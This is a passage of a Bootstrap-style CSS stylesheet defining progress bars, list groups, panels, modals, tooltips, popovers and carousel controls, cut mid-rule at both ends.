    background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
    background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
    background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
    -webkit-background-size:40px 40px;
    background-size:40px 40px
}
.progress-bar.active,.progress.active .progress-bar{
    -webkit-animation:progress-bar-stripes 2s linear infinite;
    -o-animation:progress-bar-stripes 2s linear infinite;
    animation:progress-bar-stripes 2s linear infinite
}
.progress-bar-success{
    background-color:#5cb85c
}
.progress-striped .progress-bar-success{
    background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
    background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
    background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)
}
.progress-bar-info{
    background-color:#5bc0de
}
.progress-striped .progress-bar-info{
    background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
    background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
    background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)
}
.progress-bar-warning{
    background-color:#f0ad4e
}
.progress-striped .progress-bar-warning{
    background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
    background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
    background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)
}
.progress-bar-danger{
    background-color:#d9534f
}
.progress-striped .progress-bar-danger{
    background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
    background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
    background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)
}
.media{
    margin-top:15px
}
.media:first-child{
    margin-top:0
}
.media,.media-body{
    overflow:hidden;
    zoom:1
}
.media-body{
    width:10000px
}
.media-object{
    display:block
}
.media-object.img-thumbnail{
    max-width:none
}
.media-right,.media>.pull-right{
    padding-left:10px
}
.media-left,.media>.pull-left{
    padding-right:10px
}
.media-body,.media-left,.media-right{
    display:table-cell;
    vertical-align:top
}
.media-middle{
    vertical-align:middle
}
.media-bottom{
    vertical-align:bottom
}
.media-heading{
    margin-top:0;
    margin-bottom:5px
}
.media-list{
    padding-left:0;
    list-style:none
}
.list-group{
    padding-left:0;
    margin-bottom:20px
}
.list-group-item{
    position:relative;
    display:block;
    padding:10px 15px;
    margin-bottom:-1px;
    background-color:#fff;
    border:1px solid #ddd
}
.list-group-item:first-child{
    border-top-left-radius:4px;
    border-top-right-radius:4px
}
.list-group-item:last-child{
    margin-bottom:0;
    border-bottom-right-radius:4px;
    border-bottom-left-radius:4px
}
a.list-group-item,button.list-group-item{
    color:#555
}
a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{
    color:#333
}
a.list-group-item:focus,a.list-group-item:hover,button.list-group-item:focus,button.list-group-item:hover{
    color:#555;
    text-decoration:none;
    background-color:#f5f5f5
}
button.list-group-item{
    width:100%;
    text-align:left
}
.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{
    color:#777;
    cursor:not-allowed;
    background-color:#eee
}
.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{
    color:inherit
}
.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{
    color:#777
}
.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{
    z-index:2;
    color:#fff;
    background-color:#337ab7;
    border-color:#337ab7
}
.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{
    color:inherit
}
.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{
    color:#c7ddef
}
.list-group-item-success{
    color:#3c763d;
    background-color:#dff0d8
}
a.list-group-item-success,button.list-group-item-success{
    color:#3c763d
}
a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{
    color:inherit
}
a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover{
    color:#3c763d;
    background-color:#d0e9c6
}
a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover{
    color:#fff;
    background-color:#3c763d;
    border-color:#3c763d
}
.list-group-item-info{
    color:#31708f;
    background-color:#d9edf7
}
a.list-group-item-info,button.list-group-item-info{
    color:#31708f
}
a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{
    color:inherit
}
a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover{
    color:#31708f;
    background-color:#c4e3f3
}
a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover{
    color:#fff;
    background-color:#31708f;
    border-color:#31708f
}
.list-group-item-warning{
    color:#8a6d3b;
    background-color:#fcf8e3
}
a.list-group-item-warning,button.list-group-item-warning{
    color:#8a6d3b
}
a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{
    color:inherit
}
a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover{
    color:#8a6d3b;
    background-color:#faf2cc
}
a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover{
    color:#fff;
    background-color:#8a6d3b;
    border-color:#8a6d3b
}
.list-group-item-danger{
    color:#a94442;
    background-color:#f2dede
}
a.list-group-item-danger,button.list-group-item-danger{
    color:#a94442
}
a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{
    color:inherit
}
a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover{
    color:#a94442;
    background-color:#ebcccc
}
a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover{
    color:#fff;
    background-color:#a94442;
    border-color:#a94442
}
.list-group-item-heading{
    margin-top:0;
    margin-bottom:5px
}
.list-group-item-text{
    margin-bottom:0;
    line-height:1.3
}
.panel{
    margin-bottom:20px;
    background-color:#fff;
    border:1px solid transparent;
    border-radius:4px;
    -webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);
    box-shadow:0 1px 1px rgba(0,0,0,.05)
}
.panel-body{
    padding:15px
}
.panel-heading{
    padding:10px 15px;
    border-bottom:1px solid transparent;
    border-top-left-radius:3px;
    border-top-right-radius:3px
}
.panel-heading>.dropdown .dropdown-toggle{
    color:inherit
}
.panel-title{
    margin-top:0;
    margin-bottom:0;
    font-size:16px;
    color:inherit
}
.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{
    color:inherit
}
.panel-footer{
    padding:10px 15px;
    background-color:#f5f5f5;
    border-top:1px solid #ddd;
    border-bottom-right-radius:3px;
    border-bottom-left-radius:3px
}
.panel>.list-group,.panel>.panel-collapse>.list-group{
    margin-bottom:0
}
.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{
    border-width:1px 0;
    border-radius:0
}
.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{
    border-top:0;
    border-top-left-radius:3px;
    border-top-right-radius:3px
}
.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{
    border-bottom:0;
    border-bottom-right-radius:3px;
    border-bottom-left-radius:3px
}
.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{
    border-top-left-radius:0;
    border-top-right-radius:0
}
.panel-heading+.list-group .list-group-item:first-child{
    border-top-width:0
}
.list-group+.panel-footer{
    border-top-width:0
}
.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{
    margin-bottom:0
}
.panel>.panel-collapse>.table caption,.panel>.table caption,.panel>.table-responsive>.table caption{
    padding-right:15px;
    padding-left:15px
}
.panel>.table-responsive:first-child>.table:first-child,.panel>.table:first-child{
    border-top-left-radius:3px;
    border-top-right-radius:3px
}
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{
    border-top-left-radius:3px;
    border-top-right-radius:3px
}
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{
    border-top-left-radius:3px
}
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{
    border-top-right-radius:3px
}
.panel>.table-responsive:last-child>.table:last-child,.panel>.table:last-child{
    border-bottom-right-radius:3px;
    border-bottom-left-radius:3px
}
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{
    border-bottom-right-radius:3px;
    border-bottom-left-radius:3px
}
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{
    border-bottom-left-radius:3px
}
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{
    border-bottom-right-radius:3px
}
.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{
    border-top:1px solid #ddd
}
.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{
    border-top:0
}
.panel>.table-bordered,.panel>.table-responsive>.table-bordered{
    border:0
}
.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{
    border-left:0
}
.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{
    border-right:0
}
.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{
    border-bottom:0
}
.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{
    border-bottom:0
}
.panel>.table-responsive{
    margin-bottom:0;
    border:0
}
.panel-group{
    margin-bottom:20px
}
.panel-group .panel{
    margin-bottom:0;
    border-radius:4px
}
.panel-group .panel+.panel{
    margin-top:5px
}
.panel-group .panel-heading{
    border-bottom:0
}
.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body{
    border-top:1px solid #ddd
}
.panel-group .panel-footer{
    border-top:0
}
.panel-group .panel-footer+.panel-collapse .panel-body{
    border-bottom:1px solid #ddd
}
.panel-default{
    border-color:#ddd
}
.panel-default>.panel-heading{
    color:#333;
    background-color:#f5f5f5;
    border-color:#ddd
}
.panel-default>.panel-heading+.panel-collapse>.panel-body{
    border-top-color:#ddd
}
.panel-default>.panel-heading .badge{
    color:#f5f5f5;
    background-color:#333
}
.panel-default>.panel-footer+.panel-collapse>.panel-body{
    border-bottom-color:#ddd
}
.panel-primary{
    border-color:#337ab7
}
.panel-primary>.panel-heading{
    color:#fff;
    background-color:#337ab7;
    border-color:#337ab7
}
.panel-primary>.panel-heading+.panel-collapse>.panel-body{
    border-top-color:#337ab7
}
.panel-primary>.panel-heading .badge{
    color:#337ab7;
    background-color:#fff
}
.panel-primary>.panel-footer+.panel-collapse>.panel-body{
    border-bottom-color:#337ab7
}
.panel-success{
    border-color:#d6e9c6
}
.panel-success>.panel-heading{
    color:#3c763d;
    background-color:#dff0d8;
    border-color:#d6e9c6
}
.panel-success>.panel-heading+.panel-collapse>.panel-body{
    border-top-color:#d6e9c6
}
.panel-success>.panel-heading .badge{
    color:#dff0d8;
    background-color:#3c763d
}
.panel-success>.panel-footer+.panel-collapse>.panel-body{
    border-bottom-color:#d6e9c6
}
.panel-info{
    border-color:#bce8f1
}
.panel-info>.panel-heading{
    color:#31708f;
    background-color:#d9edf7;
    border-color:#bce8f1
}
.panel-info>.panel-heading+.panel-collapse>.panel-body{
    border-top-color:#bce8f1
}
.panel-info>.panel-heading .badge{
    color:#d9edf7;
    background-color:#31708f
}
.panel-info>.panel-footer+.panel-collapse>.panel-body{
    border-bottom-color:#bce8f1
}
.panel-warning{
    border-color:#faebcc
}
.panel-warning>.panel-heading{
    color:#8a6d3b;
    background-color:#fcf8e3;
    border-color:#faebcc
}
.panel-warning>.panel-heading+.panel-collapse>.panel-body{
    border-top-color:#faebcc
}
.panel-warning>.panel-heading .badge{
    color:#fcf8e3;
    background-color:#8a6d3b
}
.panel-warning>.panel-footer+.panel-collapse>.panel-body{
    border-bottom-color:#faebcc
}
.panel-danger{
    border-color:#ebccd1
}
.panel-danger>.panel-heading{
    color:#a94442;
    background-color:#f2dede;
    border-color:#ebccd1
}
.panel-danger>.panel-heading+.panel-collapse>.panel-body{
    border-top-color:#ebccd1
}
.panel-danger>.panel-heading .badge{
    color:#f2dede;
    background-color:#a94442
}
.panel-danger>.panel-footer+.panel-collapse>.panel-body{
    border-bottom-color:#ebccd1
}
.embed-responsive{
    position:relative;
    display:block;
    height:0;
    padding:0;
    overflow:hidden
}
.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{
    position:absolute;
    top:0;
    bottom:0;
    left:0;
    width:100%;
    height:100%;
    border:0
}
.embed-responsive-16by9{
    padding-bottom:56.25%
}
.embed-responsive-4by3{
    padding-bottom:75%
}
.well{
    min-height:20px;
    padding:19px;
    margin-bottom:20px;
    background-color:#f5f5f5;
    border:1px solid #e3e3e3;
    border-radius:4px;
    -webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);
    box-shadow:inset 0 1px 1px rgba(0,0,0,.05)
}
.well blockquote{
    border-color:#ddd;
    border-color:rgba(0,0,0,.15)
}
.well-lg{
    padding:24px;
    border-radius:6px
}
.well-sm{
    padding:9px;
    border-radius:3px
}
.close{
    float:right;
    font-size:21px;
    font-weight:700;
    line-height:1;
    color:#000;
    text-shadow:0 1px 0 #fff;
    filter:alpha(opacity=20);
    opacity:.2
}
.close:focus,.close:hover{
    color:#000;
    text-decoration:none;
    cursor:pointer;
    filter:alpha(opacity=50);
    opacity:.5
}
button.close{
    -webkit-appearance:none;
    padding:0;
    cursor:pointer;
    background:0 0;
    border:0
}
.modal-open{
    overflow:hidden
}
.modal{
    position:fixed;
    top:0;
    right:0;
    bottom:0;
    left:0;
    z-index:1050;
    display:none;
    overflow:hidden;
    -webkit-overflow-scrolling:touch;
    outline:0
}
.modal.fade .modal-dialog{
    -webkit-transition:-webkit-transform .3s ease-out;
    -o-transition:-o-transform .3s ease-out;
    transition:transform .3s ease-out;
    -webkit-transform:translate(0,-25%);
    -ms-transform:translate(0,-25%);
    -o-transform:translate(0,-25%);
    transform:translate(0,-25%)
}
.modal.in .modal-dialog{
    -webkit-transform:translate(0,0);
    -ms-transform:translate(0,0);
    -o-transform:translate(0,0);
    transform:translate(0,0)
}
.modal-open .modal{
    overflow-x:hidden;
    overflow-y:auto
}
.modal-dialog{
    position:relative;
    width:auto;
    margin:10px
}
.modal-content{
    position:relative;
    background-color:#fff;
    -webkit-background-clip:padding-box;
    background-clip:padding-box;
    border:1px solid #999;
    border:1px solid rgba(0,0,0,.2);
    border-radius:6px;
    outline:0;
    -webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);
    box-shadow:0 3px 9px rgba(0,0,0,.5)
}
.modal-backdrop{
    position:fixed;
    top:0;
    right:0;
    bottom:0;
    left:0;
    z-index:1040;
    background-color:#000
}
.modal-backdrop.fade{
    filter:alpha(opacity=0);
    opacity:0
}
.modal-backdrop.in{
    filter:alpha(opacity=50);
    opacity:.5
}
.modal-header{
    padding:15px;
    border-bottom:1px solid #e5e5e5
}
.modal-header .close{
    margin-top:-2px
}
.modal-title{
    margin:0;
    line-height:1.42857143
}
.modal-body{
    position:relative;
    padding:15px
}
.modal-footer{
    padding:15px;
    text-align:right;
    border-top:1px solid #e5e5e5
}
.modal-footer .btn+.btn{
    margin-bottom:0;
    margin-left:5px
}
.modal-footer .btn-group .btn+.btn{
    margin-left:-1px
}
.modal-footer .btn-block+.btn-block{
    margin-left:0
}
.modal-scrollbar-measure{
    position:absolute;
    top:-9999px;
    width:50px;
    height:50px;
    overflow:scroll
}
@media (min-width:768px){
    .modal-dialog{
        width:600px;
        margin:30px auto
    }
    .modal-content{
        -webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);
        box-shadow:0 5px 15px rgba(0,0,0,.5)
    }
    .modal-sm{
        width:300px
    }
}
@media (min-width:992px){
    .modal-lg{
        width:900px
    }
}
.tooltip{
    position:absolute;
    z-index:1070;
    display:block;
    font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;
    font-size:12px;
    font-style:normal;
    font-weight:400;
    line-height:1.42857143;
    text-align:left;
    text-align:start;
    text-decoration:none;
    text-shadow:none;
    text-transform:none;
    letter-spacing:normal;
    word-break:normal;
    word-spacing:normal;
    word-wrap:normal;
    white-space:normal;
    filter:alpha(opacity=0);
    opacity:0;
    line-break:auto
}
.tooltip.in{
    filter:alpha(opacity=90);
    opacity:.9
}
.tooltip.top{
    padding:5px 0;
    margin-top:-3px
}
.tooltip.right{
    padding:0 5px;
    margin-left:3px
}
.tooltip.bottom{
    padding:5px 0;
    margin-top:3px
}
.tooltip.left{
    padding:0 5px;
    margin-left:-3px
}
.tooltip-inner{
    max-width:200px;
    padding:3px 8px;
    color:#fff;
    text-align:center;
    background-color:#000;
    border-radius:4px
}
.tooltip-arrow{
    position:absolute;
    width:0;
    height:0;
    border-color:transparent;
    border-style:solid
}
.tooltip.top .tooltip-arrow{
    bottom:0;
    left:50%;
    margin-left:-5px;
    border-width:5px 5px 0;
    border-top-color:#000
}
.tooltip.top-left .tooltip-arrow{
    right:5px;
    bottom:0;
    margin-bottom:-5px;
    border-width:5px 5px 0;
    border-top-color:#000
}
.tooltip.top-right .tooltip-arrow{
    bottom:0;
    left:5px;
    margin-bottom:-5px;
    border-width:5px 5px 0;
    border-top-color:#000
}
.tooltip.right .tooltip-arrow{
    top:50%;
    left:0;
    margin-top:-5px;
    border-width:5px 5px 5px 0;
    border-right-color:#000
}
.tooltip.left .tooltip-arrow{
    top:50%;
    right:0;
    margin-top:-5px;
    border-width:5px 0 5px 5px;
    border-left-color:#000
}
.tooltip.bottom .tooltip-arrow{
    top:0;
    left:50%;
    margin-left:-5px;
    border-width:0 5px 5px;
    border-bottom-color:#000
}
.tooltip.bottom-left .tooltip-arrow{
    top:0;
    right:5px;
    margin-top:-5px;
    border-width:0 5px 5px;
    border-bottom-color:#000
}
.tooltip.bottom-right .tooltip-arrow{
    top:0;
    left:5px;
    margin-top:-5px;
    border-width:0 5px 5px;
    border-bottom-color:#000
}
.popover{
    position:absolute;
    top:0;
    left:0;
    z-index:1060;
    display:none;
    max-width:276px;
    padding:1px;
    font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;
    font-size:14px;
    font-style:normal;
    font-weight:400;
    line-height:1.42857143;
    text-align:left;
    text-align:start;
    text-decoration:none;
    text-shadow:none;
    text-transform:none;
    letter-spacing:normal;
    word-break:normal;
    word-spacing:normal;
    word-wrap:normal;
    white-space:normal;
    background-color:#fff;
    -webkit-background-clip:padding-box;
    background-clip:padding-box;
    border:1px solid #ccc;
    border:1px solid rgba(0,0,0,.2);
    border-radius:6px;
    -webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);
    box-shadow:0 5px 10px rgba(0,0,0,.2);
    line-break:auto
}
.popover.top{
    margin-top:-10px
}
.popover.right{
    margin-left:10px
}
.popover.bottom{
    margin-top:10px
}
.popover.left{
    margin-left:-10px
}
.popover-title{
    padding:8px 14px;
    margin:0;
    font-size:14px;
    background-color:#f7f7f7;
    border-bottom:1px solid #ebebeb;
    border-radius:5px 5px 0 0
}
.popover-content{
    padding:9px 14px
}
.popover>.arrow,.popover>.arrow:after{
    position:absolute;
    display:block;
    width:0;
    height:0;
    border-color:transparent;
    border-style:solid
}
.popover>.arrow{
    border-width:11px
}
.popover>.arrow:after{
    content:"";
    border-width:10px
}
.popover.top>.arrow{
    bottom:-11px;
    left:50%;
    margin-left:-11px;
    border-top-color:#999;
    border-top-color:rgba(0,0,0,.25);
    border-bottom-width:0
}
.popover.top>.arrow:after{
    bottom:1px;
    margin-left:-10px;
    content:" ";
    border-top-color:#fff;
    border-bottom-width:0
}
.popover.right>.arrow{
    top:50%;
    left:-11px;
    margin-top:-11px;
    border-right-color:#999;
    border-right-color:rgba(0,0,0,.25);
    border-left-width:0
}
.popover.right>.arrow:after{
    bottom:-10px;
    left:1px;
    content:" ";
    border-right-color:#fff;
    border-left-width:0
}
.popover.bottom>.arrow{
    top:-11px;
    left:50%;
    margin-left:-11px;
    border-top-width:0;
    border-bottom-color:#999;
    border-bottom-color:rgba(0,0,0,.25)
}
.popover.bottom>.arrow:after{
    top:1px;
    margin-left:-10px;
    content:" ";
    border-top-width:0;
    border-bottom-color:#fff
}
.popover.left>.arrow{
    top:50%;
    right:-11px;
    margin-top:-11px;
    border-right-width:0;
    border-left-color:#999;
    border-left-color:rgba(0,0,0,.25)
}
.popover.left>.arrow:after{
    right:1px;
    bottom:-10px;
    content:" ";
    border-right-width:0;
    border-left-color:#fff
}
.carousel{
    position:relative
}
.carousel-inner{
    position:relative;
    width:100%;
    overflow:hidden
}
.carousel-inner>.item{
    position:relative;
    display:none;
    -webkit-transition:.6s ease-in-out left;
    -o-transition:.6s ease-in-out left;
    transition:.6s ease-in-out left
}
.carousel-inner>.item>a>img,.carousel-inner>.item>img{
    line-height:1
}
@media all and (transform-3d),(-webkit-transform-3d){
    .carousel-inner>.item{
        -webkit-transition:-webkit-transform .6s ease-in-out;
        -o-transition:-o-transform .6s ease-in-out;
        transition:transform .6s ease-in-out;
        -webkit-backface-visibility:hidden;
        backface-visibility:hidden;
        -webkit-perspective:1000px;
        perspective:1000px
    }
    .carousel-inner>.item.active.right,.carousel-inner>.item.next{
        left:0;
        -webkit-transform:translate3d(100%,0,0);
        transform:translate3d(100%,0,0)
    }
    .carousel-inner>.item.active.left,.carousel-inner>.item.prev{
        left:0;
        -webkit-transform:translate3d(-100%,0,0);
        transform:translate3d(-100%,0,0)
    }
    .carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right{
        left:0;
        -webkit-transform:translate3d(0,0,0);
        transform:translate3d(0,0,0)
    }
}
.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{
    display:block
}
.carousel-inner>.active{
    left:0
}
.carousel-inner>.next,.carousel-inner>.prev{
    position:absolute;
    top:0;
    width:100%
}
.carousel-inner>.next{
    left:100%
}
.carousel-inner>.prev{
    left:-100%
}
.carousel-inner>.next.left,.carousel-inner>.prev.right{
    left:0
}
.carousel-inner>.active.left{
    left:-100%
}
.carousel-inner>.active.right{
    left:100%
}
.carousel-control{
    position:absolute;
    top:0;
    bottom:0;
    left:0;
    width:15%;
    font-size:20px;
    color:#fff;
    text-align:center;
    text-shadow:0 1px 2px rgba(0,0,0,.6);
    background-color:rgba(0,0,0,0);
    filter:alpha(opacity=50);
    opacity:.5
}
.carousel-control.left{
    background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);
    background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);
    background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));
